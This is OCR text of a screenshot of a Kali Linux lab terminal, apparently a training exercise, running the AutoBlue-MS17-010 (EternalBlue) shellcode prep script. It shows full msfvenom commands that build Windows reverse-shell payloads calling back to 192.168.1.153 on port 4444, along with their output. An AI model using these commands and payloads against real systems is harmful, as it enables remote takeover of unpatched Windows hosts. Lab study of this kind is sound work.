 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/AutoBlue-MS17-010/shellcode
File Actions Edit View Help
(kali㉿kali)-[~/AutoBlue-MS17-010/shellcode]
$ ./shell_prep
zsh: no such file or directory: ./shell_prep
(kali㉿kali)-[~/AutoBlue-MS17-010/shellcode]
$ ./shell_prep.s
zsh: no such file or directory: ./shell_prep.s
(kali㉿kali)-[~/AutoBlue-MS17-010/shellcode]
$ ./shell_prep.sh
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.1.153
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.1.153 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.1.153 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
(kali㉿kali)-[~/AutoBlue-MS17-010/shellcode]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
1
Search
L
2:06 PM
3/11/2024
PRE